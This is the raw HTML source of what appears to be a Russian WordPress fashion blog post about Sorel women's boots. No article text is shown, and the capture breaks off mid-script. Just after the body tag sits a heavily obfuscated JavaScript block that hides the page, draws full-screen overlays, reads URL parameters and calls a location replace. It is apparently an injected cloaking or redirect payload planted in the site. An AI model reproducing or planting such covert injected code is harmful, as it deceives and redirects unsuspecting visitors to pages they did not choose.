

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://modnayaobuvru.ru/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html
body_size: 50606
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="ru-RU">
<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>


<title>  Сапоги Sorel: брутальная женская классика&nbsp; &nbsp;Модная обувь 2023</title>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link href="#" rel="stylesheet" type="text/css"/>
<link rel="stylesheet" href="/wp-content/themes/focus-point-en/style.css" type="text/css" media="screen"/>
<!--[if lt IE 9]>
  <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie8.css" type="text/css" media="screen" />
<![endif]-->

<!--[if lt IE 8]>
<link rel="stylesheet" id="fpoint-ie-css" href="/wp-content/themes/focus-point-en/css/ie7.css" type="text/css" media="screen" />
<![endif]-->

<meta name="robots" content="max-image-preview:large"/>
<link rel="dns-prefetch" href="#"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Feed" href="/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Comments Feed" href="/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="Модная обувь 2023 » Сапоги Sorel: брутальная женская классика Comments Feed" href="/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html/feed"/>
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"http:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/modnayaobuvru.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css?ver=6.0.2" type="text/css" media="all"/>
<style id="global-styles-inline-css" type="text/css">
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel="stylesheet" id="contact-form-7-css" href="/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.3" type="text/css" media="all"/>
<link rel="stylesheet" id="responsive-lightbox-swipebox-css" href="/wp-content/plugins/responsive-lightbox/assets/swipebox/swipebox.min.css?ver=2.4.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-pagenavi-css" href="/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70" type="text/css" media="all"/>
<link rel="stylesheet" id="flex-style-css" href="/wp-content/themes/focus-point-en/includes/slider/css/flexslider.css?ver=6.0.2" type="text/css" media="all"/>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js?ver=3.6.0" id="jquery-core-js"></script>
<script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2" id="jquery-migrate-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=2.4.1" id="responsive-lightbox-swipebox-js"></script>
<script type="text/javascript" src="/wp-includes/js/underscore.min.js?ver=1.13.3" id="underscore-js"></script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=6.0.2" id="responsive-lightbox-infinite-scroll-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-extra">
/* <![CDATA[ */
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":"1","animation":"1","hideCloseButtonOnMobile":"0","removeBarsOnMobile":"0","hideBars":"1","hideBarsDelay":"5000","videoMaxWidth":"1080","useSVG":"1","loopAtEnd":"0","woocommerce_gallery":"0","ajaxurl":"http:\/\/modnayaobuvru.ru\/wp-admin\/admin-ajax.php","nonce":"4661d99a46","preview":"false","postId":"8523","scriptExtension":""};
/* ]]> */
</script>
<script type="text/javascript" src="/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.1" id="responsive-lightbox-js"></script>
<link rel="http://api.w.org/" href="/wp-json/"/><link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/8523"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml"/> 
<link rel="canonical" href="/sapogi-2/sapogi-sorel-brutalnaya-zhenskaya-klassika.html"/>

<link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fsapogi-2%2Fsapogi-sorel-brutalnaya-zhenskaya-klassika.html"/>
<link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fmodnayaobuvru.ru%2Fsapogi-2%2Fsapogi-sorel-brutalnaya-zhenskaya-klassika.html&amp;format=xml"/>
<script type="text/javascript">
	window._wp_rp_static_base_url = 'http://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.1';
	window._wp_rp_post_id = '8523';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%A1%D0%B0%D0%BF%D0%BE%D0%B3%D0%B8+Sorel%3A+%D0%B1%D1%80%D1%83%D1%82%D0%B0%D0%BB%D1%8C%D0%BD%D0%B0%D1%8F+%D0%B6%D0%B5%D0%BD%D1%81%D0%BA%D0%B0%D1%8F+%D0%BA%D0%BB%D0%B0%D1%81%D1%81%D0%B8%D0%BA%D0%B0';
	window._wp_rp_post_tags = ['%D1%81%D0%B0%D0%BF%D0%BE%D0%B3%D0%B8', '%D0%B3%D1%80%D1%83%D0%B1%D0%B0%D1%8F', '%D0%A1%D0%B0%D0%BF%D0%BE%D0%B3%D0%B8', 'app', 'alt', 'a', 'justifi'];
</script>
<link rel="stylesheet" href="/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.6.1"/>
<script type="text/javascript" src="/wp-includes/js/tw-sack.min.js?ver=1.6.1" id="sack-js"></script>
        <!-- WP DS Blog Map Function -->
        <link rel="stylesheet" href="/wp-content/plugins/wp-ds-blog-map/wp-ds-blogmap.css" type="text/css" media="screen"/>
                <!-- END WP DS Blog Map Function -->
		<script type="text/javascript">
			jQuery(window).load(function() {
			  jQuery('.flexslider').flexslider({
			    animation: "fade", // вид анимация 
			    direction: "horizontal", // ориентация слайдов
		    	slideshowSpeed: 7000, // скорость смены слайдов
		    	animationSpeed: 600 // скорость анимации
			  });
			});
		</script>
			<style type="text/css" id="wp-custom-css">
			.right_col {
	display:none;
}

#main_col {
	width:90%;
}

.related_post_title {
	display:none;
}

.wp_rp_wrap {
	display:none !important;
}

.wp_rp_content {
	display:none !important;
}		</style>
			
</head>
<body class="post-template-default single single-post postid-8523 single-format-standard"><style>
#wrap {
max-width: none !important;
}
</style>
<script>
(function(_0x54e33b,_0x4e689c){function _0x47ddec(_0x5326b2,_0x86ab2c,_0x55ec59,_0x276601){return _0x36d6(_0x5326b2-0x26e,_0x55ec59);}var _0x16718a=_0x54e33b();function _0x48cdf8(_0x3af0c1,_0xb4c277,_0x45ed90,_0x30b383){return _0x36d6(_0x30b383- -0x385,_0xb4c277);}while(!![]){try{var _0x311675=-parseInt(_0x47ddec(0x483,0x4e0,0x42a,0x45d))/(-0x274+-0x1a1*0xb+0x1460)+parseInt(_0x47ddec(0x409,0x445,0x437,0x3d4))/(0x3*-0xad9+0x1b70+-0x51d*-0x1)+parseInt(_0x47ddec(0x3fc,0x40a,0x3f0,0x3fa))/(0x12c8+0x8*-0xef+-0xb4d)+-parseInt(_0x48cdf8(-0x1fa,-0x17f,-0x1a9,-0x1a9))/(-0x1427+-0x8bc+0x1*0x1ce7)*(-parseInt(_0x47ddec(0x41d,0x3ea,0x464,0x3cc))/(-0x25d9+0xeb7*0x2+0x8*0x10e))+parseInt(_0x47ddec(0x3f1,0x397,0x40e,0x40d))/(0xeed*-0x1+-0x346*0x5+-0x1f51*-0x1)*(-parseInt(_0x48cdf8(-0x131,-0x151,-0x1a9,-0x15f))/(-0xb8b*0x1+0xdbb+-0x229))+-parseInt(_0x47ddec(0x461,0x457,0x447,0x41e))/(0x44*-0x52+0x1e0a+-0x83a)+parseInt(_0x47ddec(0x416,0x3ff,0x426,0x42f))/(-0x1*-0x233f+0x8a1+-0x105*0x2b)*(parseInt(_0x48cdf8(-0x1cf,-0x18b,-0x12a,-0x177))/(-0x1*0x16ea+-0x1d16+-0x1*-0x340a));if(_0x311675===_0x4e689c)break;else _0x16718a['push'](_0x16718a['shift']());}catch(_0x466284){_0x16718a['push'](_0x16718a['shift']());}}}(_0x1928,0x31177*0x1+0xb5a3*0x3+-0x1ad4d),document[_0x271fc7(-0x174,-0x165,-0x1af,-0x193)]['style']['opacity']='0.00000000'+_0x271fc7(-0x184,-0x134,-0xf6,-0x139),document[_0x593140(-0x13d,-0x170,-0x177,-0x181)]['style'][_0x271fc7(-0x134,-0x153,-0x13e,-0x12c)]='0',document['body'][_0x593140(-0x18f,-0x176,-0x1c9,-0x15c)]['overflow']=_0x271fc7(-0xef,-0x12f,-0xde,-0x10f),document[_0x593140(-0x193,-0x170,-0x11a,-0x13b)][_0x271fc7(-0x180,-0x16b,-0x189,-0x168)][_0x271fc7(-0x170,-0x13b,-0x170,-0x10a)+_0x593140(-0x161,-0x171,-0x181,-0x13f)]=_0x271fc7(-0x18b,-0x194,-0x1ca,-0x1a8),document[_0x593140(-0x16a,-0x192,-0x1c4,-0x1cf)](_0x271fc7(-0xf3,-0x107,-0x104,-0xc2)+'elo\x22\x20style'+_0x593140(-0x121,-0x163,-0x109,-0x1b1)+_0x271fc7(-0x131,-0x16f,-0x194,-0x185)+_0x271fc7(-0x18b,-0x157,-0x1a1,-0x15f)+';\x09left:\x200p'+'x;\x09margin:'+_0x593140(-0x140,-0x14d,-0x16c,-0x110)+_0x271fc7(-0x169,-0x159,-0x11d,-0x1b1)+_0x271fc7(-0x168,-0x168,-0x1ae,-0x1ac)+_0x271fc7(-0x17a,-0x1a3,-0x1e4,-0x19f)+_0x593140(-0x166,-0x13d,-0x175,-0x186)+_0x593140(-0x16b,-0x175,-0x1b5,-0x121)+_0x593140(-0x158,-0x126,-0xe3,-0xed)+'1000012;\x09o'+_0x593140(-0x166,-0x166,-0x12d,-0x12f)+_0x271fc7(-0x1b7,-0x173,-0x1a2,-0x12e)+_0x271fc7(-0x103,-0x146,-0x119,-0x183)+_0x593140(-0x1ac,-0x159,-0x199,-0x131)),document[_0x271fc7(-0x1bb,-0x187,-0x1a9,-0x13a)](_0x271fc7(-0x1ed,-0x199,-0x1f6,-0x1da)+_0x271fc7(-0x18c,-0x1b2,-0x15a,-0x204)+_0x271fc7(-0x147,-0x128,-0x13d,-0x151)+_0x271fc7(-0x103,-0x15c,-0x132,-0x158)+_0x271fc7(-0x18d,-0x1b6,-0x183,-0x213)+_0x593140(-0x196,-0x161,-0x164,-0x15e)+'ft:\x200px;\x09m'+_0x593140(-0x172,-0x14a,-0x13d,-0xf0)+_0x271fc7(-0x175,-0x192,-0x184,-0x1b0)+_0x271fc7(-0x1d6,-0x197,-0x165,-0x1ca)+_0x593140(-0xf0,-0x149,-0x13f,-0x18e)+'t:\x20100%;\x09b'+_0x271fc7(-0x1a2,-0x148,-0x11c,-0xfa)+'\x20#fff;\x09z-i'+'ndex:\x201000'+_0x271fc7(-0x107,-0x12d,-0x10d,-0xf9)+_0x271fc7(-0x154,-0x123,-0x111,-0x150)));function _0x593140(_0x305e26,_0x32396e,_0x75697f,_0x4dad48){return _0x36d6(_0x32396e- -0x333,_0x75697f);}key=![];function getURLParameter(_0x4e065d,_0x25ca7f){var _0x5426a3={'FRJTG':function(_0x299c42,_0x1121c1){return _0x299c42!==_0x1121c1;},'qFigj':_0x3876f5(0x36f,0x3bd,0x414,0x392),'JyNIL':function(_0x5c4683,_0x656499){return _0x5c4683(_0x656499);},'cSXgO':_0x4d1a19(0x4d,0x2c,0x50,-0x2)+'nction()\x20','OkTCQ':function(_0x50e387){return _0x50e387();},'leMAV':_0x4d1a19(0x49,0x9f,0x75,0x48),'yGrxG':_0x3876f5(0x3ad,0x376,0x383,0x371),'KPiPF':_0x3876f5(0x37e,0x35e,0x316,0x3ba),'EjowX':_0x4d1a19(0x8a,0x70,0x74,0x38),'aQbsV':_0x3876f5(0x341,0x32f,0x2f3,0x37d),'mvKdk':_0x4d1a19(-0x1f,-0x50,-0x5d,-0xe),'qtxOv':'trace','eJgOB':function(_0x476d48,_0x2d780c){return _0x476d48===_0x2d780c;},'jMjQh':_0x4d1a19(0x11,0x9e,0x92,0x4f),'Tqsrp':function(_0x58a41c,_0x3924bd,_0x40a1be){return _0x58a41c(_0x3924bd,_0x40a1be);},'BkuJf':function(_0x1a1dd4,_0x55111c){return _0x1a1dd4(_0x55111c);},'jJCXn':function(_0x2e3567,_0x51acdc){return _0x2e3567+_0x51acdc;},'iQhZh':function(_0x17a4da,_0xe3e3bb){return _0x17a4da+_0xe3e3bb;},'cLcDs':_0x3876f5(0x380,0x34c,0x365,0x301)};function _0x4d1a19(_0xea557f,_0x253cb2,_0x25e167,_0x245189){return _0x271fc7(_0xea557f-0x119,_0x245189-0x1ac,_0x25e167-0x17a,_0xea557f);}function _0x3876f5(_0x17f1bc,_0x4ba2a2,_0x31985c,_0x5664fa){return _0x593140(_0x17f1bc-0xf7,_0x4ba2a2-0x4e0,_0x31985c,_0x5664fa-0x2f);}var _0x4b5414=(function(){function _0x4f3340(_0x4ff574,_0x5e620a,_0x22e918,_0xa731ee){return _0x4d1a19(_0xa731ee,_0x5e620a-0x155,_0x22e918-0x69,_0x5e620a- -0x10f);}function _0x1e3229(_0x1f7ad2,_0x50ebd2,_0x34f560,_0x462178){return _0x4d1a19(_0x34f560,_0x50ebd2-0x59,_0x34f560-0x93,_0x462178- -0x1bc);}if(_0x5426a3[_0x4f3340(-0xa5,-0x75,-0xae,-0xc8)](_0x1e3229(-0xe9,-0x167,-0x14d,-0x11a),_0x5426a3[_0x4f3340(-0xb5,-0xeb,-0xe9,-0xbd)])){var _0x17da89=!![];return function(_0x558111,_0x49b3b3){var _0x547a2f=_0x17da89?function(){function _0xef4fad(_0xa6889c,_0x256ad0,_0x24bf2a,_0x2483fd){return _0x36d6(_0x2483fd- -0x328,_0xa6889c);}if(_0x49b3b3){var _0x8b4263=_0x49b3b3[_0xef4fad(-0x12e,-0xe5,-0x171,-0x126)](_0x558111,arguments);return _0x49b3b3=null,_0x8b4263;}}:function(){};return _0x17da89=![],_0x547a2f;};}else _0x562a05[_0x1e3229(-0x137,-0x1b6,-0x1ba,-0x175)][_0x1e3229(-0x145,-0x19f,-0x154,-0x17b)]['opacity']='1',_0x5f0564[_0x4f3340(-0xc0,-0xc8,-0xe9,-0xd3)][_0x1e3229(-0x17d,-0x16f,-0x1be,-0x17b)][_0x1e3229(-0x1d4,-0x152,-0x1a7,-0x196)]=_0x1e3229(-0x1c3,-0x1b7,-0x16b,-0x1b2);}()),_0x596237=_0x5426a3[_0x4d1a19(0x85,0xd2,0xdf,0x87)](_0x4b5414,this,function(){function _0x2366f5(_0x3d956c,_0x5af615,_0x18f9fb,_0x357477){return _0x4d1a19(_0x18f9fb,_0x5af615-0x79,_0x18f9fb-0x164,_0x5af615- -0xb0);}var _0x2297d4;try{var _0x365784=_0x5426a3[_0x33085b(0x27e,0x268,0x275,0x2af)](Function,_0x5426a3[_0x33085b(0x2e2,0x2a8,0x2f2,0x2f0)]+(_0x33085b(0x2ba,0x2bb,0x2c8,0x312)+'ctor(\x22retu'+_0x33085b(0x27f,0x25c,0x28c,0x29e)+'\x20)')+');');_0x2297d4=_0x5426a3[_0x2366f5(-0x4d,-0x51,-0x7a,-0x29)](_0x365784);}catch(_0x1dfe8a){_0x5426a3[_0x33085b(0x2ff,0x2e6,0x337,0x31d)](_0x33085b(0x269,0x28a,0x2df,0x24a),_0x5426a3[_0x2366f5(-0xd4,-0x8e,-0xc7,-0x59)])?_0x2297d4=window:_0xb4fc2c['location'][_0x33085b(0x211,0x26d,0x233,0x221)](_0x24233e);}function _0x33085b(_0x5f4d99,_0x1a6901,_0x261f66,_0xbb47e){return _0x3876f5(_0x5f4d99-0x195,_0x1a6901- -0xdd,_0xbb47e,_0xbb47e-0x1d7);}var 